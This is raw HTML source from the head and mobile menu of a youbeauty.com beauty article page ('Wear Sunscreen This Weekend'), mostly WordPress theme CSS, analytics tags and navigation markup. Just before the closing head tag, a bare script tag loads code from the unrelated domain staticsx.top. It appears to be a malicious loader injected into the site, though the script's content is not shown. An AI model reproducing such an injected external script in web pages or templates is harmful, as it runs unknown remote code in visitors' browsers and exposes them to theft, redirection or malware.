    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f93f63;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f93f63 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f93f63;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f93f63 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f93f63 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f93f63;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f93f63 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f93f63;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f93f63;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 63, 99, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c44c4c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c44c4c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffc6c6;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dbabab;
    }


    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d67373;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dd3333;
    }

    
    .td-sub-footer-container {
        background-color: #f0f0f0;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #666666;
    }

    
    .td-subfooter-menu li a:hover {
        color: #222222;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lato;
	font-size:18px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Lato;
	font-weight:600;
	
    }
    
    .td-post-content h6 {
        font-family:Lato;
	font-weight:600;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:15px;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19491796-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19491796-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.youbeauty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/morning-tea/",
                    "name": "Morning Tea"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/morning-tea/wear-sunscreen-this-weekend/",
                    "name": "Wear Sunscreen This Weekend"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg {
    max-width: inherit;
    color: white;
}
.footer-logo-wrap img {
	width: 170px;
	max-width: 100%;
}

.td-icon-twitter:before {
	content: '';
	display: block;
	height: 16px;
	width: 16px;
	background: url('/wp-content/uploads/2023/10/twitter-x.svg') no-repeat;
	margin-top: 3px;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta{z-index:1000;}
/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span .entry-thumb {
    min-height: initial !important;
}

/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span {
    min-height: 150px !important;
}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-0.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-1.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td-big-grid-scroll .td_module_mx13.td-animation-stack.td-big-grid-post.td-tiny-thumb img {width:320px;}

body.home .td_block_inner.td-column-3 img {width:440px !important;}

@media (max-width: 500px) {
	.td-icon-twitter:before {
		margin-top: 10px !important;
  }
}

@media (max-width: 767px) {
	.td-icon-twitter:before {
	background: url('/wp-content/uploads/2023/10/twitter-x-white.svg') no-repeat;
		margin-top: 24px;
}
    html body.single-post .td-post-template-4 .td-post-header-holder {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    html body.single-post .td-post-template-4 .td-post-featured-image .entry-thumb {
        margin-bottom: 30px !important;
    }
    html body.single-post .td-post-template-4 .td-post-title h1.entry-title {
        margin-bottom: 25px !important;
        margin-top: 25px !important;
    }
    html body.single-post .entry-crumbs,
    html body.single-post .td-category {
        font-size: 14px !important;
	}
}

.td-header-style-10 .td-header-sp-logo img {
	width: 230px !important;
}

/* Drop-down menu images CSS fix */
html body.home .td-mega-span .entry-thumb {
    min-height: 125px !important;
}

/* Above the fold images CSS fix */
html body.home .td-big-grid-post .td-module-thumb img {
    width: 150% !important;
    margin-left: -25% !important;
}

/* Middle section images CSS fix */
html body.home .td_module_mx1 .td-module-thumb .entry-thumb {
    width: 125% !important;
    margin-left: -12.5% !important;
}
.td-pb-span.td-sub-footer-copy{display:inherit !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f93f63;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f93f63;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f93f63;
                }
                .tdm-btn-style1 {
					background-color: #f93f63;
				}
				.tdm-btn-style2:before {
				    border-color: #f93f63;
				}
				.tdm-btn-style2 {
				    color: #f93f63;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f93f63;
                    -moz-box-shadow: 0 2px 16px #f93f63;
                    box-shadow: 0 2px 16px #f93f63;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f93f63;
                    -moz-box-shadow: 0 4px 26px #f93f63;
                    box-shadow: 0 4px 26px #f93f63;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c44c4c;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="manifest" href="/manifest.json" />
<!--     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer="defer"></script>
    <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
        OneSignal.init({
            appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",
        });
    });
    </script>  -->
        <style type="text/css">
		.td-pb-span.td-sub-footer-copy {
			display: none;
		}
    </style>
    	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-63993 single-format-standard wp-theme-Newspaper wear-sunscreen-this-weekend global-block-template-8 td-fashion single_template_4 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile" class="td-mobile-main-menu"><li id="menu-item-153379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a></li>
<li id="menu-item-153383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a></li>
<li id="menu-item-153382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a></li>
<li id="menu-item-153385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a></li>
<li id="menu-item-153384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a></li>
<li id="menu-item-153381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a></li>
<li id="menu-item-153380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.youbeauty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
